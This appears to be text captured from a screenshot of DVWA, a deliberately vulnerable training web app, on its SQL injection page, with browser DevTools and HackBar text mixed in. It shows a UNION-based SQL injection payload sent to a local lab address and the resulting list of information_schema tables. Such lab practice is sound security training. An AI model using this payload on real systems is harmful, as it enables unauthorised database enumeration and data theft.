 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: ' union select table_name,table_schema from information_schema.tables--
First name: CHARACTER_SETS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables--
First name: COLLATIONS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables--
First name: COLLATION_CHARACTER_SET_APPLICABILITY
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=' union select table_name,table_schema from information_schema.tables--+
&Submit=Submit
#